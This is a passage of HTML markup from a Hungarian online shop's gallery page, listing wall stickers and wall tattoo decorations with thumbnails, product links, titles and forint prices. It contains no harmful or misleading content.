					<div class="picborder" style="background: #fff url('products/thumbs/679-superman-falimatrica-batman-matrica-joker-christopher-reeves-falimatrica--samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-superman-jele-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=679">
							<img src="images/ne_ments_le.gif" alt="Baby 125. SUPERMAN és BATMAN  bútor- és falmatrica, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=679">Baby 125. SUPERMAN és BATMAN  bútor- és falmatrica, dekor</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1017-dekor-guru-faltetovalas-falmatrica-gyerekszobaba-uzlet-dekoracio-falra-olcso-kirakat-matrica-egyedi-felirat-tervezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1017">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 007. Táskás nőcike, faltetoválás, falidekoráció, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1017">CSAJOS 007. Táskás nőcike, faltetoválás, falidekoráció, tetkó</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1271-sarkany-faltetovalas-fal-tetovalas-sarkany-dekor-matrica-ontapados-dekor-matrica-dekor-guru-gyerekszoba-matrica-fal-matrica-faltetovalas-dekormatrica-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1271">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 002. Dragon bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1271">SÁRKÁNY 002. Dragon bútor- és falmatrica</a>
					</div>
					<div class="prod_price">1584 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1469-mini-coper-matrica-falra-es-butorra-minni-morris-matrica-minni-morris-fali-tetovalas-minni-morris-fal-tetovalas-minni-morris-falmatrica-olcso-autos-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1469">
							<img src="images/ne_ments_le.gif" alt="Verda 095. Mini Moris faltetoválás és deormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1469">Verda 095. Mini Moris faltetoválás és deormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/434-virag-falitetovalas-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=434">
							<img src="images/ne_ments_le.gif" alt="Virág 120. Madaras virágos falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=434">Virág 120. Madaras virágos falitetoválás</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/218-latvanyterv-keszites-ingyen-varazslatos-gyerekszoba-butor---fal--es-uveg-matrica-kirakat-feliratok-auto-es-motor-dekoralas-fiu-szoba-diszek-cica-matrica-cicus-dekor-kitty-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/812-atuaże-ścienne-i-dekoracyjne-naklejki-naklejki-klej-tapety-matricica-pokoj-dziecka-naklejki-ścienne-dekoracyjne-naklejki.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=812">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 008. Szabadság-szobor öntapadós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=812">NAGYVILÁG 008. Szabadság-szobor öntapadós matrica</a>
					</div>
					<div class="prod_price">6468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1353-exkluziv-falmatricak-keleti-motivumok-faltetovalas--dekor-matricak-dekor-guru-a-faltetovalas-falmatrica-lakberendezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1353">
							<img src="images/ne_ments_le.gif" alt="KELETI KULTÚRA 001. Buddha faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1353">KELETI KULTÚRA 001. Buddha faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1099-elj-a-jelenben-felirat-nappali-feliratok-falra-ontapados-falmatrica-dekoracio-lakasba-lakas-design-dekor-guru-faltetovalas-olcso-gyerekszoba-matrica-dekorationen-dekorative-aufkleber-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1099">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 053. Élj a jelenben... felirat, exkluzív dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1099">IDÉZET 053. Élj a jelenben... felirat, exkluzív dekoráció falra</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=266">
							<img src="images/ne_ments_le.gif" alt="Hírességek 050. MARILYN MONROE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=266">Hírességek 050. MARILYN MONROE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/476-wandtattoo-tiger-dekorative-aufkleber-sticker-dekorationen-tigrises-mintak-uto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=476">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 018. ÜVÖLTŐ TIGRIS faltetoválás, falmatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=476">Vadon szava 018. ÜVÖLTŐ TIGRIS faltetoválás, falmatrica, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1447-villanykapcsolo-matrica-rendelese-olcson-villany-kapcsolo-kore-matrica-konektor-matrica-olcson-vakondos-falimatrica-konektor-es-villanykapcsolo-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1447">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 175. Pillangós virágos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1447">Villanykapcsoló 175. Pillangós virágos matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1069-big-ben-oras--faltetovalas-big-ben-ora-falmatrica-oras-fali-matrica-oras-faltetovalas-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1069">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás  030. BIG-BEN 2. faltetoválás, óra matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1069">ÓRA faltetoválás  030. BIG-BEN 2. faltetoválás, óra matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1068-big-ben-ora-big-ben-faltetovalas-dekor-guru-faltetovalas-big-ben-falmatrica-faltetovalas-oraval-oras-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1068">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 029. BIG-BEN 1. falimatrica, dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1068">ÓRA faltetoválás 029. BIG-BEN 1. falimatrica, dekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1428-kutyusos-faltetovalas-es-dekormatrica-gomba-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-gomba-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1428">
							<img src="images/ne_ments_le.gif" alt="Baby 208. Vigyori gomba falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1428">Baby 208. Vigyori gomba falimatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/702-dekoracje-ścienne-naklejki-tatuaż-ścienny-i-porządek-wystroj-guru-mocowanie-tatuaż-ścienny-tatuaż-naklejka-i-łatwego-wydobycia-przebudowa-przedszkola-okazje-skoda-skoda-fabia-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=702">
							<img src="images/ne_ments_le.gif" alt="Verda 025. SKODA faldekoráció, faltetoválás, fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=702">Verda 025. SKODA faldekoráció, faltetoválás, fali matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1314-faltetovalas-angyalkas-babaszoba-dekoracio-tunderes-gyerekszoba-dekoraciok-olcso-fali-matrica-kislanyos-falmatrica-feliratok-fal-design-faldekoralas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1314">
							<img src="images/ne_ments_le.gif" alt="Baby 180. ÁLMODJ SZÉPEKET falmatrica, kislány szoba dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1314">Baby 180. ÁLMODJ SZÉPEKET falmatrica, kislány szoba dekorok</a>
					</div>
					<div class="prod_price">4224 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1156">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 111. LEOPÁRD matrica, faltetoválás, gyerek dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1156">Vadon szava 111. LEOPÁRD matrica, faltetoválás, gyerek dekor</a>
					</div>
					<div class="prod_price">6228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/473-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-birds-stickers-zebra-falidekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=473">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 080. ZEBRA (folyós) faltetoválás- dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=473">Vadon szava 080. ZEBRA (folyós) faltetoválás- dekormatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/978-robotos-dekorok-dekor-guru-faltetovaas-bmw-dekoracio-dekor-matrica-fiu-szobaba-tini-szoba-dekor-otletek-lanyszoba-matrica-otletes-ovis-jelek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=978">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 140. ROBOT SZERELEM villanykapcsoló dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=978">Villanykapcsoló 140. ROBOT SZERELEM villanykapcsoló dekor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/652-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-transferautodekoration-film-tur-und-mobel-verpackung-fahrradaufkleber--aufkleber-motor-dekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=652">
							<img src="images/ne_ments_le.gif" alt="Kutya 039. BULL TERRIER faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=652">Kutya 039. BULL TERRIER faltetoválás</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/620-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=620">
							<img src="images/ne_ments_le.gif" alt="CICA 089. BŰBÁJOS CICUS faltetoválás, cicusos dekormatricák" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=620">CICA 089. BŰBÁJOS CICUS faltetoválás, cicusos dekormatricák</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1432-pillangos-matrica-falra-es-buutorra-lepke-matrica-rendelese-lepkes-villanykapcsolo-dekor-matrica-lepkes-matrica-kobektor-kore-lepke-faltetovalas-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1432">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 158. Pillangós villany kapcsoló köré matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1432">Villanykapcsoló 158. Pillangós villany kapcsoló köré matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/211-tatouage-mural-naljepnica-stakla-ljepila-disney-matricak-dekoracje-drzwi-decor-sticker-decor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=211">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 074. BABY LOONEY TUNES matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=211">Villanykapcsoló 074. BABY LOONEY TUNES matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1221-wall-tattoo-decorative-sticker-gyermek-dekoracio-magyar-motivum-hungarycum-tatto-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1221">
							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 004. - minden ami hazai MAGYA MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1221">HUNGARICUM 004. - minden ami hazai MAGYA MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1656 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/847-berlin-faltetovalas-dekormatrica-berlin-felirat-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=847">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 019. BERLIN felirat dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=847">NAGYVILÁG 019. BERLIN felirat dekoráció</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1272-wall-tattoo-dragon-sticker-gyermek-dekoracio-lacasadecor-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1272">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 003. bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1272">SÁRKÁNY 003. bútor- és falmatrica</a>
					</div>
					<div class="prod_price">900 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/846-vilagito-torony--faltetovalas-dekormatrica-bmw-falitetovalas-fali-tetovalas-tornyos-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=846">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 018. VILÁGÍTÓTORONY falmatrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=846">NAGYVILÁG 018. VILÁGÍTÓTORONY falmatrica dekor</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/981-dekor-guru-faltetovalas-viragos-mintak-csempere-virag-minta-butorra-autora-teheto-viragos-matrica-viragok-tukorre-rozsaszin-virag-matrica-pink-viragok-anyak-napi-viragos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=981">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 151. VIRÁGOS/ FIORE matrica villanykapcsolóhoz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=981">Villanykapcsoló 151. VIRÁGOS/ FIORE matrica villanykapcsolóhoz</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/802-valentino-rossi-faltetovalas-es-dekormatrica-valentino-rossi-motor-dekoracios-matrica-valentino-rossi-wall-tattoos-and-decorative-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=802">
							<img src="images/ne_ments_le.gif" alt="Motor 039. Valentino Rossi fal tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=802">Motor 039. Valentino Rossi fal tetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1135-fiu-szoba-falmatrica-boxos-dekoracio-fiuknak-muhamad-ali-faltetovalas-kovacs-koko-matrica-yamaha-r1-matrica-motoros-matrica-fiuknak-karate-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1135">
							<img src="images/ne_ments_le.gif" alt="SPORT 008. KO! falmatrica, BOX dekoráció, küzdősport matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1135">SPORT 008. KO! falmatrica, BOX dekoráció, küzdősport matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/145-kapcsolomatrica-konnektor-kapcsolo-paris-mintaa-eiffel-torony-matrica-notre--dame-falimatrica-faltetovalas-dekor-matrica-gyerekszoba-butormatrica-nappali-fali-dekor-vaszonkep-foto-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=145">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 033. PARIS 1. lámpakapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=145">Villanykapcsoló 033. PARIS 1. lámpakapcsoló dekormatrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/858--ausztralia-ragaszthato-matrica-falimatrica--sidney---ragaszthato-matrica-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=858">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 029. SIDNEY öntapadós dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=858">NAGYVILÁG 029. SIDNEY öntapadós dekoráció</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1128-oroszlan-matrica-zsiraf-faltetovalas-oroszlan-falmatrica-vadon-kiralya-orrszarvu-faltetovalas-pingvines-matrica-zebra-mintas-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1128">
							<img src="images/ne_ments_le.gif" alt="Baby 169. ÁLLATOK KIRÁLYA faltetoválás, oroszlán matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1128">Baby 169. ÁLLATOK KIRÁLYA faltetoválás, oroszlán matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/530-aldekoralas-keszitese-ingyenes-latvanyterv-ingyenes-kiszallitas-egyedi-dekorok-tervezese--lakberendezes-felsofokon-faltetovalas-design--olcso-faltetovalasok-akcios-falmatricak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=530">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  075. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=530">COFFEE - KONYHA  075. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1208--room-wall-stickers-wall-stickers-baby-room-wall-stickers-decorative-stickers-wall-tattoos-and-decorative-stickers-wall-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1208">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 127. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1208">Vadon szava 127. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">3960 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/937-macskas-matrica-otletes-kislany-szoba-cicusos-faltetovalas-olcso-falimatrica-ajandekutalvany-rendelese-ingyenes-csomagszallitas-dekorguru-falimatrica-dekor-guru-design-kerekpar-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=937">
							<img src="images/ne_ments_le.gif" alt="CICA 141. MR. CSACSKA MACSKA matrica, cica dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=937">CICA 141. MR. CSACSKA MACSKA matrica, cica dekoráció</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/450-design-gyerekszoba-macis-dekor-falra-es-butorra-macko-faltetovalas-maci-fali-tetovalas-macis-maci-matrica-macko-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=450">
							<img src="images/ne_ments_le.gif" alt="Baby 025. MACKÓ bútor- és falmatrica, maci matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=450">Baby 025. MACKÓ bútor- és falmatrica, maci matrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/615-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=615">
							<img src="images/ne_ments_le.gif" alt="CICA 170. CILA CICA faltetoválás, cirmos cica falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=615">CICA 170. CILA CICA faltetoválás, cirmos cica falimatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/569--faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babszoba-feliratok-ajtotaepta-foto-tapeta-vaszonfoto-fali-ora-falmatrica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=569">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  067. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=569">COFFEE - KONYHA  067. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1217-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-magyar-motivum-hungaricum-tattoo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1217">
							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 001. - minden ami hazai  MAGYAR MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1217">HUNGARICUM 001. - minden ami hazai  MAGYAR MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/775-autoadesivo-lamborghini-mobili-decalcomania-lamborghini-carta-da-parati-двигатель-наклейка-lamborghini-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=775">
							<img src="images/ne_ments_le.gif" alt="Verda 086. LAMBORGHINI faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=775">Verda 086. LAMBORGHINI faltetoválás, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1011-pillangos-matrica-lepkes-babaszoba-matrica-csajos-matricak-kislany-babaszoba-dekoracio-pilles-mintal-tukorre-autos-dekoraciok-akcios-faltetovalas-dekor-guru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1011">
							<img src="images/ne_ments_le.gif" alt="CSAJOK 001. Pillangó hercegnő falmatrica, faldekoráció" />
						</a>
					</div>
					<div class="label">
